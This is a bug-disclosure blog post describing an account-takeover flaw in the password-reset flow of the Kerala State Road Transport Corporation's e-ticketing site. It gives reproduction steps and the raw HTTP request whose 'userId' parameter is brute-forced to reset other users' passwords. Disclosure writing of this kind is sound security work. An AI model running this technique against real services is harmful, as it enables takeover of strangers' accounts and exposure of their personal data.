Hello Hackers!! My name is Krishnadev P Melevila, a 19-Year-Old Self-learned cybersecurity enthusiast and web application penetration tester from Kerala, India.
To know more about me, Ask google assistant “Who is Krishnadev P Melevila” Or search for my name on Google.
Today it is about KSRTC!.
What is KSRTC?
Kerala State Road Transport Corporation is a state-owned road transport corporation in the Indian state of Kerala. It is one of the country’s oldest state-run public bus transport services. The corporation is divided into three zones, and its headquarters is in the state capital Thiruvananthapuram.
KSRTC offers an online e-ticketing system, where a user can create an account and able to book tickets. The user is able to manage PNR, cancel/edit/modify tickets, etc… with the e-ticketing account. The website includes data like the user's national identification number, date of birth, passenger details, etc…
Vulnerability: Authentication misconfiguration on password reset functionality
Impact: CRITICAL
Risks: Account takeover
Priority: P1
Scope: Full account takeover,Cancellation of other users tickets, View data of users,View PNR details of other users
Steps to reproduce:
Step 1:Visit https://online.keralartc.com/oprs-web/login/forgotpw.do

Step 2: Enter the previously registered attacker’s known email id and click submit

Step 3: Click the link received on entered mail id

Step 4: Enter a new password, submit and intercept that request on a web interceptor like burp suite.
Step 5: On the request, you can see a parameter named “userid”, Bruteforce that user id using intruder and send the request. You can easily brute-force that user id and change any user’s password very easily.
POST /oprs-web/user/updatePasswordNew.do HTTP/2
Host: online.keralartc.com
Cookie: <REDACTED>
Content-Length: 67
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://online.keralartc.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: <REDACTED>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ml;q=0.8,hi;q=0.7
Connection: close
userId=1643727426333&newPassword=Pass123&rePassword=Pass123

Step 6: After a successful brute force, You will be able to see the user’s email on the home page. With that email login with the password, you had set in the previous step.
So that's all guys, This vulnerability is acknowledged by NCIIPC and CERT-IN!
Don’t forget to follow me on medium and other social media. Also please give your 50 claps for this write-up and that’s my inspiration to write more!!
My Instagram handle: https://instagram.com/krishnadev_p_melevila
My Twitter handle: https://twitter.com/Krishnadev_P_M
My LinkedIn handle: https://www.linkedin.com/in/krishnadevpmelevila/
My Personnel website: http://krishnadevpmelevila.com/



Top comments (2)
Have you reported this vulnerability to the respective site owner/ Point of contact?
How did you report this finding to the POC? (KSRTC in this case)